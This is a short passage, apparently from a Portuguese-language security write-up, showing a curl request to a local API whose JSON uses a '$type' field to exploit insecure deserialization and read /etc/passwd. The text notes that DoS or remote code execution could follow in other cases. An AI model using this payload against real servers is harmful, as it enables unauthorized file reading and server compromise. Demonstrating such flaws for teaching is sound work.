 curl http://localhost:5023/api/example -H "Content-type: application/json" -d '{"$type":"UserModel, Example","name":"tris0n","email":"[email protected]","age":16,"personalInfo":{"$type":"ConfigModel, Example", "configPath": "/etc/passwd"}}' | jqNesse cenário específico foi possível ler arquivos do servidor, mas em outros cenários, talvez conseguiríamos apenas um DoS, ou até mesmo um RCE, assim comprometendo o servidor alvo.
